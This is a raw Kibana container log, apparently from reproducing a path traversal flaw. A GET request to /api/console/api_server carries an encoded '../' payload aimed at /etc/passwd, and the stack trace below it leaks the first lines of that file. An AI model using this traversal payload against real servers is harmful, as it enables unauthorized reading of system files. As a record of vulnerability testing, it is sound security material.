 avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","sec-fetch-site":"none","sec-fetch-mode":"n
avigate","sec-fetch-user":"?1","sec-fetch-dest":"document","accept-encoding":"gzip, deflate, br, zstd","accept-language"
:"ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7"},"remoteAddress":"172.22.0.1","userAgent":"172.22.0.1"},"res":{"statusCode":500,"
responseTime":13,"contentLength":9},"message":"GET /api/console/api_server?apis=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
..%2F..%2F..%2Fetc%2Fpasswd 500 13ms - 9.0B"}
kibana-1         | Debug: internal, implementation, error
kibana-1         |     SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
kibana-1         | > 1 | root:x:0:0:root:/root:/bin/bash
kibana-1         |     |         ^
kibana-1         |   2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
kibana-1         |   3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
kibana-1         |   4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
kibana-1         |     at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)
kibana-1         |     at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)
kibana-1         |     at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)
kibana-1         |     at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236
:8)
kibana-1         |     at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)
kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)
kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1         |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20
)
kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1         |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20
)
kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1         |     at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)
kibana-1         |     at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)